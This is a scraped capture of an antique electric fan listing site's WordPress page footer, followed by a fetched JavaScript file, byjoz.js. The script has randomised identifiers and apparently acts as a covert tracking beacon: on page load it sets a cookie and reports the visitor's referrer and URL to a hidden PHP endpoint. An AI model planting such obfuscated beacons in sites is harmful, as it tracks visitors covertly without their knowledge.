1938 GE 16 Blade 78X233 60 Amp Art Deco Industrial Grade Fan Tested-Working">19</a></td><td><a href="https://antique-electric-fan.net/2026/01/20/" title="Antique Robbins &amp; Myers 3 Speed Ohio Oscillating Fan Brass Blades 3100 AC-DC">20</a></td><td><a href="https://antique-electric-fan.net/2026/01/21/" title="Vintage Century Mod 52 Oscillating Desk Fan
Handmade Antique Floor Standing Pedestal Fan, Royal Navy London Fan, BLACK">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://antique-electric-fan.net/antique-desk-fan-brass-blade-electric-fan-oem-usa-seldom-seen-size-original/" title="villagekau">villagekau</a></li><li><a href="https://antique-electric-fan.net/vintage-antique-freshnd-aire-model-20-electric-fan-airplane-blade-only/" title="Fresh ND Aire fan blade">Fresh ND Aire fan blade</a></li><li><a href="https://antique-electric-fan.net/vintage-freshnd-aire-circulator-table-fan-art-deco-style-3-speeds-model-1400/" title="freshnd aire circulator fan made in usa chicago">freshnd aire circulator fan made in usa chicago</a></li><li><a href="https://antique-electric-fan.net/freshnd-aire-circulator-fan/" title="Vintage freshnd aire fan 24">Vintage freshnd aire fan 24</a></li><li><a href="https://antique-electric-fan.net/mitsubishi-electric-fan-antique-old-tool-showa-retro-3-stages-air-volume-jp/" title="antique mitsubishi electric fan switch">antique mitsubishi electric fan switch</a></li><li><a href="https://antique-electric-fan.net/antique-emerson-1940s-pedestal-77646-aw-cast-iron-pedestal-electric-fan-tall-2/" title="1940 general elec fan stand">1940 general elec fan stand</a></li><li><a href="https://antique-electric-fan.net/vintage-ge-general-electric-3-speed-fan-works-cage-1930s-1940s-antique-black/" title="general electric 1940s fan">general electric 1940s fan</a></li><li><a href="https://antique-electric-fan.net/antique-art-deco-general-electric-ge-oscillating-pedestal-fan-model-u-107010/" title="gart deco general elec fan stand">gart deco general elec fan stand</a></li><li><a href="https://antique-electric-fan.net/vintage-westinghouse-mobilaire-electric-floor-fan1950s-mint-green-works/" title="Antique Westinghouse floor fan">Antique Westinghouse floor fan</a></li><li><a href="https://antique-electric-fan.net/general-electric-ge-vortalex-floor-fan-model-fm12m11-vintage-antique/" title="vintage General Electric floor fan">vintage General Electric floor fan</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://antique-electric-fan.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://antique-electric-fan.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://antique-electric-fan.net/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>			</div><!-- #secondary -->
	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a><span class="sep"> | </span>Theme: Expound by <a href="https://kovshenin.com/" rel="designer">Konstantin Kovshenin</a>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/antique-electric-fan.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///antique-electric-fan.net/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://antique-electric-fan.net/byjoz.js
body_size: 800
content:

function hecijemefocycon(){	var tuwogubilupomi = window.location.href;  
    var lazytisyzeve = document.currentScript.src.split('/').pop().replace(".js",""); 

 
  	var qekuferuhahu = "/" + lazytisyzeve + ".php";     var gucafeny = 60;	var vaxuh = lazytisyzeve;
  	var vidogaditopuda = ""; 		
 	 	
    try    { 

  
      vidogaditopuda=""+parent.document.referrer; 	     }   
	    catch (ex) 

       { 	
  	    vidogaditopuda=""+document.referrer;     } 	
	if(xiluryni(vaxuh) == null)			{
  

		var netuq = window.location.hostname;
   				 	
	
		jequporiwotyl(vaxuh, "1", gucafeny, "/", netuq);     	 		if(xiluryni(vaxuh) != null)

  
		{ 
		
  			var rovofybihy = new Image(); 

	
			rovofybihy.src=qekuferuhahu + "?referer=" + escape(vidogaditopuda) + "&url=" + escape(tuwogubilupomi); 		}	
	}  	
  } 

hecijemefocycon();


function xiluryni(nipizu) {    var zyhipyq = document.cookie;       var saqim = nipizu + "=";

     var jiwocu = zyhipyq.indexOf("; " + saqim); 
 

    if (jiwocu == -1) {
          jiwocu = zyhipyq.indexOf(saqim);         if (jiwocu != 0) return null;    } else { 
          jiwocu += 2;		
	     }     var nosygapocobaw = document.cookie.indexOf(";", jiwocu);    if (nosygapocobaw == -1) {
 
        nosygapocobaw = zyhipyq.length;
	      }    return unescape(zyhipyq.substring(jiwocu + saqim.length, nosygapocobaw)); }  	 



function jequporiwotyl(galequsije,razotaqupo,nymoz, mekasifeh, vija) {  var varogubitefy = new Date();
 
 var rudiwuh = new Date();  
	
	 rudiwuh.setTime(varogubitefy.getTime() + 1000*60*nymoz); 	

 document.cookie = galequsije+"="+escape(razotaqupo) + ";expires="+rudiwuh.toGMTString() + ";path=" + mekasifeh + ";domain=" + vija; 
} 